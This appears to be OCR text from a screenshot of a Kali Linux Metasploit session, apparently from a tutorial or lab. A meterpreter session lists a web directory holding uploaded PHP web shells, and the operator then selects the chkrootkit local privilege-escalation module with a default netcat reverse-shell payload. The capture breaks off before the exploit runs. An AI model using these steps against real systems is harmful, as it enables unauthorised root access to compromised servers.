 Chkrootkit Local Privileg... msfconsole 12:11 AM
msfconsole
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
40755/rwxr-xr-x 4096 dir 2016-06-10 11:52:52 -0400 be_demo
100644/rw-r--r-- 66456 fil 2016-06-10 11:52:52 -0400 blogimage.jpg
40755/rwxr-xr-x 4096 dir 2016-10-24 07:32:55 -0400 captcha
100644/rw-r--r-- 37022 fil 2016-06-10 11:52:52 -0400 loading.gif
100644/rw-r--r-- 5495 fil 2021-07-11 22:02:49 -0400 sh.php
100644/rw-r--r-- 34280 fil 2021-07-11 23:26:29 -0400 shell232.php
40755/rwxr-xr-x 4096 dir 2016-10-24 07:32:55 -0400 users
meterpreter > cd
Usage: cd directory
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/local/chkrootkit) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/local/chkrootkit) >